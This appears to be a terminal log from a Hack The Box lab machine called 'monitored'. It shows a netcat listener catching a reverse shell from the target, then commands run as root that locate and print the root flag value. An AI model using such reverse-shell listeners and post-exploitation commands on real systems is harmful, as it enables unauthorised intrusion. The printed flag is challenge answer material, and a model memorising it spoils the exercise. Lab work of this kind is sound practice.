 kyll@kyll-Latitude-3520:~/Desktop/code_folder/HTB/monitored/test$ nc -lvnp 6968
Listening on 0.0.0.0 6968
Connection received on 10.10.11.248 34918
whoami
root
pwd
/
cat root.txt
ls /home
nagios
svc
find / -name root.txt 2>/dev/null
/root/root.txt
cat root/root.txt
b030a9df99cac4051368e289dd7462c4